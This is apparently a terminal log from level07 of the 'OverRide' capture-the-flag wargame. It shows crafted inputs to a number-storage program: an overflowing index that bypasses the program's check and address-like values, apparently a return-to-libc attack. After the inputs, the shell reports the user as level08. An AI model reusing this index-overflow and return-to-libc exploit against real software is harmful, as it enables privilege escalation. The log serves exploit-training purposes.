 level07@OverRide:~$ ./level07
----------------------------------------------------
  Welcome to wil's crappy number storage service!
----------------------------------------------------
 Commands:
    store - store a number into the data storage
    read  - read a number from the data storage
    quit  - exit the program
----------------------------------------------------
   wil has reserved some storage :>
----------------------------------------------------

Input command: store
 Number: 4159090384
 Index: 1073741938
 Completed store command successfully
Input command: store
 Number: 4160264172
 Index: 116
 Completed store command successfully
Input command: quit
$ whoami
level08
$